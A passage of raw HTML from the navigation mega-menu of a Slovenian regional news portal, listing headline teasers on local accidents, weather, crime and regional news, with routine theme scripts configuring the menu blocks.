                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO">V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči">Občina Brda poziva občane k dokumentiranju škode po naravni nesreči</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta">Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6971199a9567f" data-td_block_id="td_uid_2_6971199a9567f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6971199a9567f" data-td_block_id="td_uid_2_6971199a9567f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6971199a99cc6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6971199a99cc6" ><script>var block_td_uid_3_6971199a99cc6 = new tdBlock();
block_td_uid_3_6971199a99cc6.id = "td_uid_3_6971199a99cc6";
block_td_uid_3_6971199a99cc6.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1519","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6971199a99cc6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6971199a99cc6_rand","tdc_css_class_style":"td_uid_3_6971199a99cc6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6971199a99cc6.td_column_number = "3";
block_td_uid_3_6971199a99cc6.block_type = "td_block_mega_menu";
block_td_uid_3_6971199a99cc6.post_count = "5";
block_td_uid_3_6971199a99cc6.found_posts = "861";
block_td_uid_3_6971199a99cc6.header_color = "";
block_td_uid_3_6971199a99cc6.ajax_pagination_infinite_stop = "";
block_td_uid_3_6971199a99cc6.max_num_pages = "173";
tdBlocksArray.push(block_td_uid_3_6971199a99cc6);
</script><div id=td_uid_3_6971199a99cc6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/12/sveca-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto">Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Močan potres z magnitudo 6,1 stresel grško Kreto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto">Močan potres z magnitudo 6,1 stresel grško Kreto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani">Roglič za las za Tarlingom na napetem kronometru v Tirani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!">Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije">Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6971199a99cc6" data-td_block_id="td_uid_3_6971199a99cc6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6971199a99cc6" data-td_block_id="td_uid_3_6971199a99cc6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6971199a9c99a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6971199a9c99a" ><script>var block_td_uid_4_6971199a9c99a = new tdBlock();
block_td_uid_4_6971199a9c99a.id = "td_uid_4_6971199a9c99a";
block_td_uid_4_6971199a9c99a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6971199a9c99a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6971199a9c99a_rand","tdc_css_class_style":"td_uid_4_6971199a9c99a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6971199a9c99a.td_column_number = "3";
block_td_uid_4_6971199a9c99a.block_type = "td_block_mega_menu";
block_td_uid_4_6971199a9c99a.post_count = "5";
block_td_uid_4_6971199a9c99a.found_posts = "772";
block_td_uid_4_6971199a9c99a.header_color = "";
block_td_uid_4_6971199a9c99a.ajax_pagination_infinite_stop = "";
block_td_uid_4_6971199a9c99a.max_num_pages = "155";
tdBlocksArray.push(block_td_uid_4_6971199a9c99a);
</script><div id=td_uid_4_6971199a9c99a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"/></a></div>                <a href="https://go-portal.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!">Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja">Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije">Prihodnost slovenskega kmeta je prihodnost Slovenije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6971199a9c99a" data-td_block_id="td_uid_4_6971199a9c99a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6971199a9c99a" data-td_block_id="td_uid_4_6971199a9c99a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6971199a9ebfd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6971199a9ebfd" ><script>var block_td_uid_5_6971199a9ebfd = new tdBlock();
block_td_uid_5_6971199a9ebfd.id = "td_uid_5_6971199a9ebfd";
block_td_uid_5_6971199a9ebfd.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6971199a9ebfd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6971199a9ebfd_rand","tdc_css_class_style":"td_uid_5_6971199a9ebfd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6971199a9ebfd.td_column_number = "3";
block_td_uid_5_6971199a9ebfd.block_type = "td_block_mega_menu";
block_td_uid_5_6971199a9ebfd.post_count = "5";
block_td_uid_5_6971199a9ebfd.found_posts = "230";
block_td_uid_5_6971199a9ebfd.header_color = "";
block_td_uid_5_6971199a9ebfd.ajax_pagination_infinite_stop = "";
block_td_uid_5_6971199a9ebfd.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_5_6971199a9ebfd);
</script><div id=td_uid_5_6971199a9ebfd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jugoslovanske zastave v Gorici povzročile razburjenje"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje">Jugoslovanske zastave v Gorici povzročile razburjenje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reševanje psa v razburkanem morju"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju">Reševanje psa v razburkanem morju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje">Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Na avtocesti avtomobil do smrti povozil pešca"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca">Na avtocesti avtomobil do smrti povozil pešca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku">Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6971199a9ebfd" data-td_block_id="td_uid_5_6971199a9ebfd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6971199a9ebfd" data-td_block_id="td_uid_5_6971199a9ebfd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6971199aa0284_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6971199aa0284" ><script>var block_td_uid_6_6971199aa0284 = new tdBlock();
block_td_uid_6_6971199aa0284.id = "td_uid_6_6971199aa0284";
block_td_uid_6_6971199aa0284.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6971199aa0284_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6971199aa0284_rand","tdc_css_class_style":"td_uid_6_6971199aa0284_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
